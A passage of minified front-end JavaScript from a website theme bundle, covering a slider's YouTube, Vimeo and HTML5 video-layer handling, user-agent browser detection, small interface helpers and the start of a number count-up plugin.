a=document.getElementsByTagName("script")[0],r=!0;jQuery("head").find("*").each((function(){"https://www.youtube.com/iframe_api"==jQuery(this).attr("src")&&(r=!1)})),r&&a.parentNode.insertBefore(n,a)}if((null!=e.data("vimeoid")||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("vimeo"))&&(t.vimeoapineeded=!0),(null!=e.data("vimeoid")||0<e.find("iframe").length&&0<e.find("iframe").attr("src").toLowerCase().indexOf("vimeo"))&&0==i.addedvim){t.vimeostarttime=jQuery.now(),i.addedvim=1;var o=document.createElement("script");a=document.getElementsByTagName("script")[0],r=!0,o.src="https://player.vimeo.com/api/player.js",jQuery("head").find("*").each((function(){"https://player.vimeo.com/api/player.js"==jQuery(this).attr("src")&&(r=!1)})),r&&a.parentNode.insertBefore(o,a)}return i},manageVideoLayer:function(e,o,s,c){if("stop"===t.compare_version(n).check)return!1;var d=e.data(),h=d.videoattributes,p=d.ytid,f=d.vimeoid,m="auto"===d.videopreload||"canplay"===d.videopreload||"canplaythrough"===d.videopreload||"progress"===d.videopreload?"auto":d.videopreload,g=d.videomp4,v=d.videowebm,y=d.videoogv,_=d.allowfullscreenvideo,b=d.videocontrols,w="http",x="loop"==d.videoloop||"loopandnoslidestop"==d.videoloop?"loop":"",T=null!=g||null!=v?"html5":null!=p&&1<String(p).length?"youtube":null!=f&&1<String(f).length?"vimeo":"none",k="html5"==d.audio?"audio":"video",C="html5"==T&&0==e.find(k).length?"html5":"youtube"==T&&0==e.find("iframe").length?"youtube":"vimeo"==T&&0==e.find("iframe").length?"vimeo":"none";switch(x=!0===d.nextslideatend?"":x,d.videotype=T,C){case"html5":"controls"!=b&&(b=""),k="video","html5"==d.audio&&(k="audio",e.addClass("tp-audio-html5"));var S="";"video"===k&&(t.is_mobile()||t.isSafari11())&&("on"===d.autoplay||"true"===d.autoplay||!0===d.autoplay?S="muted playsinline autoplay":1!=d.videoinline&&"true"!==d.videoinline&&1!==d.videoinline||(S+=" playsinline"));var P="<"+k+" "+S+' style="object-fit:cover;background-size:cover;visible:hidden;width:100%; height:100%" class="" '+x+' preload="'+m+'">';"auto"==m&&(o.mediapreload=!0),"video"===k?(null!=v&&"firefox"==t.get_browser().toLowerCase()&&(P=P+'<source src="'+v+'" type="video/webm" />'),null!=g&&(P=P+'<source src="'+g+'" type="video/mp4" />'),null!=y&&(P=P+'<source src="'+y+'" type="video/ogg" />')):"audio"===k&&(null!=g&&(P=P+'<source src="'+g+'" type="audio/mpeg" />'),null!=y&&(P=P+'<source src="'+y+'" type="audio/ogg" />')),P=P+"</"+k+">";var E="";"true"!==_&&!0!==_||(E='<div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-full-screen">Full-Screen</button></div>'),"controls"==b&&(P=P+'<div class="tp-video-controls"><div class="tp-video-button-wrap"><button type="button" class="tp-video-button tp-vid-play-pause">Play</button></div><div class="tp-video-seek-bar-wrap"><input  type="range" class="tp-seek-bar" value="0"></div><div class="tp-video-button-wrap"><button  type="button" class="tp-video-button tp-vid-mute">Mute</button></div><div class="tp-video-vol-bar-wrap"><input  type="range" class="tp-volume-bar" min="0" max="1" step="0.1" value="1"></div>'+E+"</div>"),e.data("videomarkup",P),e.append(P),(i&&1==e.data("disablevideoonmobile")||t.isIE(8))&&e.find(k).remove(),e.find(k).each((function(i){var n,a=jQuery(this);a.parent().hasClass("html5vid")||a.wrap('<div class="html5vid" style="position:relative;top:0px;left:0px;width:100%;height:100%; overflow:hidden;"></div>'),1!=a.parent().data("metaloaded")&&r(this,"loadedmetadata",(u(n=e,o),void t.resetVideo(n,o)))}));break;case"youtube":w="https","none"==b&&-1==(h=h.replace("controls=1","controls=0")).toLowerCase().indexOf("controls")&&(h+="&controls=0"),(!0===d.videoinline||"true"===d.videoinline||1===d.videoinline||e.hasClass("rs-background-video-layer")||"on"===e.data("autoplay"))&&(h+="&playsinline=1");var A=a(e.data("videostartat")),L=a(e.data("videoendat"));-1!=A&&(h=h+"&start="+A),-1!=L&&(h=h+"&end="+L);var O=h.split("origin="+w+"://"),I="";1<O.length?(I=O[0]+"origin="+w+"://",self.location.href.match(/www/gi)&&!O[1].match(/www/gi)&&(I+="www."),I+=O[1]):I=h;var j="true"===_||!0===_?"allowfullscreen":"";e.data("videomarkup",'<iframe type="text/html" src="'+w+"://www.youtube-nocookie.com/embed/"+p+"?"+I+'" '+j+' width="100%" height="100%" style="opacity:0;width:100%;height:100%"></iframe>');break;case"vimeo":w="https",e.data("videomarkup",'<iframe src="'+w+"://player.vimeo.com/video/"+f+"?"+h+'" webkitallowfullscreen mozallowfullscreen allowfullscreen width="100%" height="100%" style="opacity:0;visibility:hidden;width:100%;height:100%"></iframe>')}var M=i&&"on"==e.data("noposteronmobile");if(null!=d.videoposter&&2<d.videoposter.length&&!M)0==e.find(".tp-videoposter").length&&e.append('<div class="tp-videoposter noSwipe" style="cursor:pointer; position:absolute;top:0px;left:0px;width:100%;height:100%;z-index:3;background-image:url('+d.videoposter+'); background-size:cover;background-position:center center;"></div>'),0==e.find("iframe").length&&e.find(".tp-videoposter").click((function(){if(t.playVideo(e,o),i){if(1==e.data("disablevideoonmobile"))return!1;punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut})}}));else{if(i&&1==e.data("disablevideoonmobile"))return!1;0!=e.find("iframe").length||"youtube"!=T&&"vimeo"!=T||(e.removeData("vimeoplayer"),e.append(e.data("videomarkup")),l(e,o,!1))}"none"!=e.data("dottedoverlay")&&null!=e.data("dottedoverlay")&&1!=e.find(".tp-dottedoverlay").length&&e.append('<div class="tp-dottedoverlay '+e.data("dottedoverlay")+'"></div>'),e.addClass("HasListener"),1==e.data("bgvideo")&&(e.data("ytid")?punchgs.TweenLite.set(e.find("iframe"),{opacity:0}):punchgs.TweenLite.set(e.find("video, iframe"),{autoAlpha:0}))}});var r=function(e,t,i){e.addEventListener?e.addEventListener(t,i,{capture:!1,passive:!0}):e.attachEvent(t,i,{capture:!1,passive:!0})},o=function(e,t,i){var n={};return n.video=e,n.videotype=t,n.settings=i,n},s=function(e,i){if(1==i.data("bgvideo")||1==i.data("forcecover")){1===i.data("forcecover")&&i.removeClass("fullscreenvideo").addClass("coverscreenvideo");var n=i.data("aspectratio");void 0===n&&n.split(":").length<=1&&i.data("aspectratio","16:9"),t.prepareCoveredVideo(e,i)}},l=function(e,n,r){var l=e.data(),u=e.find("iframe"),f="iframe"+Math.round(1e5*Math.random()+1),m=l.videoloop,g="loopandnoslidestop"!=m;if(m="loop"==m||"loopandnoslidestop"==m,s(n,e),u.attr("id",f),r&&e.data("startvideonow",!0),1!==e.data("videolistenerexist"))switch(l.videotype){case"youtube":var v=new YT.Player(f,{events:{onStateChange:function(i){var r=e.closest(".tp-simpleresponsive"),s=(l.videorate,e.data("videostart"),d());if(i.data==YT.PlayerState.PLAYING)punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),"mute"==e.data("volume")||t.lastToggleState(e.data("videomutetoggledby"))||!0===n.globalmute?v.mute():(v.unMute(),v.setVolume(parseInt(e.data("volume"),0)||75)),n.videoplaying=!0,h(e,n),g?n.c.trigger("stoptimer"):n.videoplaying=!1,n.c.trigger("revolution.slide.onvideoplay",o(v,"youtube",e.data())),t.toggleState(l.videotoggledby);else{if(0==i.data&&m){var u=a(e.data("videostartat"));-1!=u&&v.seekTo(u),v.playVideo(),t.toggleState(l.videotoggledby)}s||0!=i.data&&2!=i.data||!("on"==e.data("showcoveronpause")&&0<e.find(".tp-videoposter").length||1===e.data("bgvideo")&&0<e.find(".rs-fullvideo-cover").length)||(1===e.data("bgvideo")?punchgs.TweenLite.to(e.find(".rs-fullvideo-cover"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}):punchgs.TweenLite.to(e.find(".tp-videoposter"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.1,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),-1!=i.data&&3!=i.data&&(n.videoplaying=!1,n.tonpause=!1,p(e,n),r.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(v,"youtube",e.data())),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby)),0==i.data&&1==e.data("nextslideatend")?(c(),e.data("nextslideatend-triggered",1),n.c.revnext(),p(e,n)):(p(e,n),n.videoplaying=!1,r.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(v,"youtube",e.data())),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby))}},onReady:function(n){var r,o=t.is_mobile(),s=e.hasClass("tp-videolayer");if(o||t.isSafari11()){var c=s&&"off"!==e.data("autoplay");(e.hasClass("rs-background-video-layer")||c)&&(o&&s||(r=!0,v.setVolume(0),e.data("volume","mute"),v.mute(),clearTimeout(e.data("mobilevideotimr")),e.data("mobilevideotimr",setTimeout((function(){v.playVideo()}),500))))}r||"mute"!=e.data("volume")||(v.setVolume(0),v.mute());var d=l.videorate;if(e.data("videostart"),e.addClass("rs-apiready"),null!=d&&n.target.setPlaybackRate(parseFloat(d)),e.find(".tp-videoposter").unbind("click"),e.find(".tp-videoposter").click((function(){i||v.playVideo()})),e.data("startvideonow")){l.player.playVideo();var u=a(e.data("videostartat"));-1!=u&&l.player.seekTo(u)}e.data("videolistenerexist",1)}}});e.data("player",v);break;case"vimeo":for(var y,_=u.attr("src"),b={},w=_,x=/([^&=]+)=([^&]*)/g;y=x.exec(w);)b[decodeURIComponent(y[1])]=decodeURIComponent(y[2]);_=(_=null!=b.player_id?_.replace(b.player_id,f):_+"&player_id="+f).replace(/&api=0|&api=1/g,"");var T=t.is_mobile(),k=e.data("autoplay"),C=(e.data("volume"),T||t.isSafari11());e.hasClass("rs-background-video-layer"),(k="on"===k||"true"===k||!0===k)&&C&&(_+="?autoplay=1&autopause=0&muted=1&background=1&playsinline=1",e.data({vimeoplaysinline:!0,volume:"mute"})),u.attr("src",_),v=e.find("iframe")[0],jQuery("#"+f),e.data("vimeoplayer")?P=e.data("vimeoplayer"):(P=new Vimeo.Player(f),e.data("vimeoplayer",P)),P.on("loaded",(function(t){var i={};P.getVideoWidth().then((function(t){i.width=t,void 0!==i.width&&void 0!==i.height&&(e.data("aspectratio",i.width+":"+i.height),e.data("vimeoplayerloaded",!0),s(n,e))})),P.getVideoHeight().then((function(t){i.height=t,void 0!==i.width&&void 0!==i.height&&(e.data("aspectratio",i.width+":"+i.height),e.data("vimeoplayerloaded",!0),s(n,e))}))})),e.addClass("rs-apiready"),P.on("play",(function(i){e.data("nextslidecalled",0),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut}),n.c.trigger("revolution.slide.onvideoplay",o(P,"vimeo",e.data())),n.videoplaying=!0,h(e,n),g?n.c.trigger("stoptimer"):n.videoplaying=!1,e.data("vimeoplaysinline")||("mute"==e.data("volume")||t.lastToggleState(e.data("videomutetoggledby"))||!0===n.globalmute?P.setVolume(0):P.setVolume(parseInt(e.data("volume"),0)/100||.75),t.toggleState(l.videotoggledby))})),P.on("timeupdate",(function(t){var i=a(e.data("videoendat"));if(e.data("currenttime",t.seconds),0!=i&&Math.abs(i-t.seconds)<1&&i>t.seconds&&1!=e.data("nextslidecalled"))if(m){P.play();var r=a(e.data("videostartat"));-1!=r&&P.setCurrentTime(r)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),n.c.revnext()),P.pause()})),P.on("ended",(function(i){p(e,n),n.videoplaying=!1,n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(P,"vimeo",e.data())),1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),n.c.revnext()),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby)})),P.on("pause",(function(i){("on"==e.data("showcoveronpause")&&0<e.find(".tp-videoposter").length||1===e.data("bgvideo")&&0<e.find(".rs-fullvideo-cover").length)&&(1===e.data("bgvideo")?punchgs.TweenLite.to(e.find(".rs-fullvideo-cover"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}):punchgs.TweenLite.to(e.find(".tp-videoposter"),.1,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find("iframe"),.1,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),n.videoplaying=!1,n.tonpause=!1,p(e,n),n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(P,"vimeo",e.data())),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby)})),e.find(".tp-videoposter").unbind("click"),e.find(".tp-videoposter").click((function(){if(!i)return P.play(),!1})),e.data("startvideonow")&&(P.play(),-1!=(S=a(e.data("videostartat")))&&P.setCurrentTime(S)),e.data("videolistenerexist",1)}else{var S=a(e.data("videostartat"));switch(l.videotype){case"youtube":r&&(l.player.playVideo(),-1!=S&&l.player.seekTo());break;case"vimeo":var P;r&&((P=e.data("vimeoplayer")).play(),-1!=S&&P.seekTo(S))}}},c=function(){document.exitFullscreen?document.exitFullscreen():document.mozCancelFullScreen?document.mozCancelFullScreen():document.webkitExitFullscreen&&document.webkitExitFullscreen()},d=function(){try{if(void 0!==window.fullScreen)return window.fullScreen;var e=5;return jQuery.browser.webkit&&/Apple Computer/.test(navigator.vendor)&&(e=42),screen.width==window.innerWidth&&Math.abs(screen.height-window.innerHeight)<e}catch(e){}},u=function(e,n,s){if(i&&1==e.data("disablevideoonmobile"))return!1;var l=e.data(),u="html5"==l.audio?"audio":"video",f=e.find(u),m=f[0],g=f.parent(),v=l.videoloop,y="loopandnoslidestop"!=v;if(v="loop"==v||"loopandnoslidestop"==v,g.data("metaloaded",1),1!=e.data("bgvideo")||"none"!==l.videoloop&&!1!==l.videoloop||(y=!1),null==f.attr("control")&&(0!=e.find(".tp-video-play-button").length||i||e.append('<div class="tp-video-play-button"><i class="revicon-right-dir"></i><span class="tp-revstop">&nbsp;</span></div>'),e.find("video, .tp-poster, .tp-video-play-button").click((function(){e.hasClass("videoisplaying")?m.pause():m.play()}))),1==e.data("forcecover")||e.hasClass("fullscreenvideo")||1==e.data("bgvideo"))if(1==e.data("forcecover")||1==e.data("bgvideo")){g.addClass("fullcoveredvideo");var _=e.data("aspectratio");void 0!==_&&1!=_.split(":").length||e.data("aspectratio","16:9"),t.prepareCoveredVideo(n,e)}else g.addClass("fullscreenvideo");var b=e.find(".tp-vid-play-pause")[0],w=e.find(".tp-vid-mute")[0],x=e.find(".tp-vid-full-screen")[0],T=e.find(".tp-seek-bar")[0],k=e.find(".tp-volume-bar")[0];null!=b&&r(b,"click",(function(){1==m.paused?m.play():m.pause()})),null!=w&&r(w,"click",(function(){0==m.muted?(m.muted=!0,w.innerHTML="Unmute"):(m.muted=!1,w.innerHTML="Mute")})),null!=x&&x&&r(x,"click",(function(){m.requestFullscreen?m.requestFullscreen():m.mozRequestFullScreen?m.mozRequestFullScreen():m.webkitRequestFullscreen&&m.webkitRequestFullscreen()})),null!=T&&(r(T,"change",(function(){var e=m.duration*(T.value/100);m.currentTime=e})),r(T,"mousedown",(function(){e.addClass("seekbardragged"),m.pause()})),r(T,"mouseup",(function(){e.removeClass("seekbardragged"),m.play()}))),r(m,"canplaythrough",(function(){t.preLoadAudioDone(e,n,"canplaythrough")})),r(m,"canplay",(function(){t.preLoadAudioDone(e,n,"canplay")})),r(m,"progress",(function(){t.preLoadAudioDone(e,n,"progress")})),r(m,"timeupdate",(function(){var t=100/m.duration*m.currentTime,i=a(e.data("videoendat")),r=m.currentTime;if(null!=T&&(T.value=t),0!=i&&-1!=i&&Math.abs(i-r)<=.3&&r<i&&1!=e.data("nextslidecalled"))if(v){m.play();var o=a(e.data("videostartat"));-1!=o&&(m.currentTime=o)}else 1==e.data("nextslideatend")&&(e.data("nextslideatend-triggered",1),e.data("nextslidecalled",1),n.just_called_nextslide_at_htmltimer=!0,n.c.revnext(),setTimeout((function(){n.just_called_nextslide_at_htmltimer=!1}),1e3)),m.pause()})),null!=k&&r(k,"change",(function(){m.volume=k.value})),r(m,"play",(function(){e.data("nextslidecalled",0);var i=e.data("volume");i=null!=i&&"mute"!=i?parseFloat(i)/100:i,t.is_mobile()||t.isSafari11()||(!0===n.globalmute?m.muted=!0:m.muted=!1,1<i&&(i/=100),"mute"==i?m.muted=!0:null!=i&&(m.volume=i)),e.addClass("videoisplaying");var a="html5"==l.audio?"audio":"video";h(e,n),y&&"audio"!=a?(n.videoplaying=!0,n.c.trigger("stoptimer"),n.c.trigger("revolution.slide.onvideoplay",o(m,"html5",l))):(n.videoplaying=!1,"audio"!=a&&n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(m,"html5",l))),punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:0,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find(a),.3,{autoAlpha:1,display:"block",ease:punchgs.Power3.easeInOut});var r=e.find(".tp-vid-play-pause")[0],s=e.find(".tp-vid-mute")[0];null!=r&&(r.innerHTML="Pause"),null!=s&&m.muted&&(s.innerHTML="Unmute"),t.toggleState(l.videotoggledby)})),r(m,"pause",(function(i){var a="html5"==l.audio?"audio":"video";!d()&&0<e.find(".tp-videoposter").length&&"on"==e.data("showcoveronpause")&&!e.hasClass("seekbardragged")&&(punchgs.TweenLite.to(e.find(".tp-videoposter"),.3,{autoAlpha:1,force3D:"auto",ease:punchgs.Power3.easeInOut}),punchgs.TweenLite.to(e.find(a),.3,{autoAlpha:0,ease:punchgs.Power3.easeInOut})),e.removeClass("videoisplaying"),n.videoplaying=!1,p(e,n),"audio"!=a&&n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(m,"html5",e.data()));var r=e.find(".tp-vid-play-pause")[0];null!=r&&(r.innerHTML="Play"),null!=n.currentLayerVideoIsPlaying&&n.currentLayerVideoIsPlaying.attr("id")!=e.attr("id")||t.unToggleState(l.videotoggledby)})),r(m,"ended",(function(){c(),p(e,n),n.videoplaying=!1,p(e,n),"audio"!=u&&n.c.trigger("starttimer"),n.c.trigger("revolution.slide.onvideostop",o(m,"html5",e.data())),!0===e.data("nextslideatend")&&0<m.currentTime&&(1==!n.just_called_nextslide_at_htmltimer&&(e.data("nextslideatend-triggered",1),n.c.revnext(),n.just_called_nextslide_at_htmltimer=!0),setTimeout((function(){n.just_called_nextslide_at_htmltimer=!1}),1500)),e.removeClass("videoisplaying")}))},h=function(e,i){null==i.playingvideos&&(i.playingvideos=new Array),e.data("stopallvideos")&&null!=i.playingvideos&&0<i.playingvideos.length&&(i.lastplayedvideos=jQuery.extend(!0,[],i.playingvideos),jQuery.each(i.playingvideos,(function(e,n){t.stopVideo(n,i)}))),i.playingvideos.push(e),i.currentLayerVideoIsPlaying=e},p=function(e,t){null!=t.playingvideos&&0<=jQuery.inArray(e,t.playingvideos)&&t.playingvideos.splice(jQuery.inArray(e,t.playingvideos),1)}}(jQuery)},s9JH:function(e,t,n){var a,r,o,s,l,d,u,h,p;function f(e){return(f="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e})(e)}if((p=jQuery).extend({browserSelector:function(){var e;e=navigator.userAgent||navigator.vendor||window.opera,(jQuery.browser=jQuery.browser||{}).mobile=/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows (ce|phone)|xda|xiino/i.test(e)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i.test(e.substr(0,4));var t="ontouchstart"in window||navigator.msMaxTouchPoints,i=navigator.userAgent.toLowerCase(),n=function(e){return-1<i.indexOf(e)},a="gecko",r="webkit",o="safari",s="opera",l=document.documentElement,d=[!/opera|webtv/i.test(i)&&/msie\s(\d)/.test(i)?"ie ie"+parseFloat(navigator.appVersion.split("MSIE")[1]):n("firefox/2")?a+" ff2":n("firefox/3.5")?a+" ff3 ff3_5":n("firefox/3")?a+" ff3":n("gecko/")?a:n("opera")?s+(/version\/(\d+)/.test(i)?" "+s+RegExp.jQuery1:/opera(\s|\/)(\d+)/.test(i)?" "+s+RegExp.jQuery2:""):n("konqueror")?"konqueror":n("chrome")?r+" chrome":n("iron")?r+" iron":n("applewebkit/")?r+" "+o+(/version\/(\d+)/.test(i)?" "+o+RegExp.jQuery1:""):n("mozilla/")?a:"",n("j2me")?"mobile":n("iphone")?"iphone":n("ipod")?"ipod":n("mac")||n("darwin")?"mac":n("webtv")?"webtv":n("win")?"win":n("freebsd")?"freebsd":n("x11")||n("linux")?"linux":"","js"];c=d.join(" "),p.browser.mobile&&(c+=" mobile"),t&&(c+=" touch"),l.className+=" "+c,/Edge/.test(navigator.userAgent)&&p("html").removeClass("chrome").addClass("edge"),!window.ActiveXObject&&"ActiveXObject"in window?p("html").removeClass("gecko").addClass("ie ie11"):(p("body").hasClass("dark")&&p("html").addClass("dark"),p("body").hasClass("boxed")&&p("html").addClass("boxed"))}}),p.browserSelector(),/iPad|iPhone|iPod/.test(navigator.platform)&&$(document).ready((function(e){e(".thumb-info").attr("onclick","return true")})),(h=jQuery)('[data-toggle="tooltip"]').tooltip(),h('[data-toggle="popover"]').popover(),$('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){$(this).parents(".nav-tabs").find(".active").removeClass("active"),$(this).addClass("active").parent().addClass("active")})),!$("html").hasClass("disable-onload-scroll")&&window.location.hash&&(window.scrollTo(0,0),$(window).on("load",(function(){setTimeout((function(){var e=window.location.hash,t=$(window).width()<768?180:90;$(e).get(0)&&($("a[href$='"+window.location.hash+"']").is("[data-hash-offset]")?t=parseInt($("a[href$='"+window.location.hash+"']").first().attr("data-hash-offset")):$("html").is("[data-hash-offset]")&&(t=parseInt($("html").attr("data-hash-offset"))),$("body").addClass("scrolling"),$("html, body").animate({scrollTop:$(e).offset().top-t},600,"easeOutQuad",(function(){$("body").removeClass("scrolling")})))}),1)}))),(u=jQuery).fn.extend({textRotator:function(e){return e=u.extend({fadeSpeed:500,pauseSpeed:100,child:null},e),this.each((function(){var t=e,i=u(this);if(u(i.children(),i).each((function(){u(this).hide()})),t.child)n=t.child;else var n=u(i).children(":first");u(n).fadeIn(t.fadeSpeed,(function(){u(n).delay(t.pauseSpeed).fadeOut(t.fadeSpeed,(function(){var e=u(this).next();0==e.length&&(e=u(i).children(":first")),u(i).textRotator({child:e,fadeSpeed:t.fadeSpeed,pauseSpeed:t.pauseSpeed})}))}))}))}}),function(e){var t={$wrapper:e(".notice-top-bar"),$body:e(".body"),init:function(){this.build()},build:function(){var t=this;e(window).on("load",(function(){setTimeout((function(){t.$body.css({"margin-top":t.$wrapper.outerHeight(),transition:"ease margin 300ms"}),e("#noticeTopBarContent").textRotator({fadeSpeed:500,pauseSpeed:5e3})}),1e3)}))}};e(".notice-top-bar").get(0)&&t.init()}(jQuery),function(e){e(".close-theme-switcher-bar").on("click",(function(){e(this).closest(".header-top").css({height:0,"min-height":0,overflow:"hidden"})}))}(jQuery),(d=jQuery)(".recommend-themes").get(0)&&d("#demos").get(0)&&d(window).on("scroll",(function(e){d(window).scrollTop()+1>=d("#demos").offset().top?d(".recommend-themes").addClass("active"):d(".recommend-themes").removeClass("active")})),(l=jQuery)('a[data-toggle="tab"]').on("shown.bs.tab",(function(e){var t=l(l(e.target).attr("href"));t.get(0)&&t.find(".owl-carousel").trigger("refresh.owl.carousel")})),jQuery(".image-hotspot").append('<span class="ring"></span>').append('<span class="circle"></span>'),function(e){e("body[data-plugin-page-transition]").get(0)&&(e(window).on("beforeunload",(function(){e("body").addClass("page-transition-active")})),window.onpageshow=function(t){t.persisted&&e("html").hasClass("safari")&&window.location.reload()})}(jQuery),function(e){e(".thumb-info-floating-caption").get(0)&&(e(".thumb-info-floating-caption").on("mouseenter",(function(){e(".thumb-info-floating-caption-title").get(0)||(e(".body").append('<div class="thumb-info-floating-caption-title">'+e(this).data("title")+"</div>"),e(this).data("type")&&e(".thumb-info-floating-caption-title").append('<div class="thumb-info-floating-caption-type">'+e(this).data("type")+"</div>").css({"padding-bottom":22}),e(this).hasClass("thumb-info-floating-caption-clean")&&e(".thumb-info-floating-caption-title").addClass("bg-transparent"))})).on("mouseout",(function(){e(".thumb-info-floating-caption-title").remove()})),e(document).on("mousemove",(function(t){e(".thumb-info-floating-caption-title").css({position:"fixed",left:t.clientX-20,top:t.clientY+20})})))}(jQuery),function(e){e("[data-toggle-text-click]").on("click",(function(){e(this).text((function(t,i){return i===e(this).attr("data-toggle-text-click")?e(this).attr("data-toggle-text-click-alt"):e(this).attr("data-toggle-text-click")}))}))}(jQuery),r=[n("EVdn")],void 0===(o="function"==typeof(a=function(e){var t=function t(i,n){this.$element=e(i),this.options=e.extend({},t.DEFAULTS,this.dataOptions(),n),this.init()};t.DEFAULTS={from:0,to:0,speed:1e3,refreshInterval:100,decimals:0,formatter:function(e,t){return e.toFixed(t.decimals)},onUpdate:null,onComplete:null},t.prototype.init=function(){this.value=this.options.from,this.loops=Math.ceil(this.options.speed/this.options.refreshInterval),this.loopCount=0,this.increment=(this.options.to-this.options.from)/this.loops},t.prototype.dataOptions=function(){var e={from:this.$element.data("from"),to:this.$element.data("to"),speed:this.$element.data("speed"),refreshInterval:this.$element.data("refresh-interval"),decimals:this.$element.data("decimals")},t=Object.keys(e);for(var i in t){var n=t[i];void 0===e[n]&&delete e[n]}return e},t.prototype.update=function(){this.value+=this.increment,this.loopCount++,this.render(),"function"==typeof this.options.onUpdate&&this.options.onUpdate.call(this.$element,this.value),this.loopCount>=this.loops&&(clearInterval(this.interval),this.value=this.options.to,"function"==typeof this.options.onComplete&&this.options.onComplete.call(this.$element,this.value))},t.prototype.render=function(){var 